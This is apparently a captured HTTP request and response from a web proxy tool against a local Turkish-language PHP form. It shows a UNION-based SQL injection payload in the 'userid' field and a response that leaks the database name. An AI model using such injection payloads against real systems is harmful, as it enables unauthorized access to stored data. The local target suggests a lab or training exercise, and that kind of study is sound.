 Request
Pretty Raw Hex \n
1 POST /user.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 39
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: tr-TR
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/user.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=phgf77ck7qbc6qoipql53a1g81
21 Connection: keep-alive
22
23 userid='+UNION+SELECT+NULL,+database()#
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="tr">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Kullanıcı ID formu
</title>
16 </head>
17 <body>
18 <h2>
Kullanıcı ID Formu
</h2>
19 <form action="" method="post">
20 <label for="userid">
Kullanıcı ID:
</label>
21 <input type="text" id="userid" name="userid" required>
22 <br>
23 <button type="submit">
Gönder
</button>
24 </form>
25
26 <h3>
Kullanıcı Bilgileri:
</h3>
Kullanıcı Adı: <br>
Şifre: mydatabase<br>
</body>
27 </html>
Search 0 highlights